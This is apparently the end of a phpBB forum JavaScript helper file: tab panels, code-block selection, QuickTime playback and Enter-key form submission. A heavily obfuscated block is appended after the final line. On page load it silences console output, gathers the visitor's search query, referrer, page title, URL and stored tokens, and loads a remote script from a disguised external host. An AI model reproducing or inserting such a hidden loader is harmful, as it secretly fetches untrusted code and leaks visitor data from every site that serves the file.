	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}